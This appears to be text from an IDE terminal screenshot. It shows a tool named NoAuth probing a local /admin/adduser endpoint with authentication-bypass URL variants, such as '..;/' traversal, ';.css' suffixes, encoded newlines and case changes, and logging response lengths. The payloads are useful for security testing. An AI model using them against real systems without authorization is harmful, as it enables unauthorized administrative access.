 终端: 本地 × + 
# wa1ki0g @ MacBook-Pro in ~/GolandProjects/noauth on git:master x [22:22:03]
$ ./NoAuth  -n /login -a /admin/adduser -u http://localhost:8080/ -debug 1
------KFC-CRAZY-THURSDAY-VME50 !------
NOAUTH
By:wa1@sn v1.0.0
------KFC-CRAZY-THURSDAY-VME50 !------
[+] GET poc start
[+] Length of the Original Authentication API http://localhost:8080/admin/adduser: len=350
[+] GET: Length mismatch for http://localhost:8080/admin/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/admin/adduser len
=764 code=400
[+] GET: Length mismatch for http://localhost:8080/./admin/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/%20/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduser.json len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduser;.rand len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/;/admin/;/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/add%0auser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/add%0duser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/./adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/;/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/aDduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduser.rand len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/./admin/./adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/login/..;/admin/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduseR len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduser;.js len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/;/admin/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/%20/admin/adduser len=350 code=200
[+] GET: Length mismatch for http://localhost:8080/admin/adduser;.css len=350 code=200
提交
拉取请求
书签
结构
AI Assistant
数据库
通知
覆盖率
make
版本控制 运行 TODO 问题 终端 服务 消息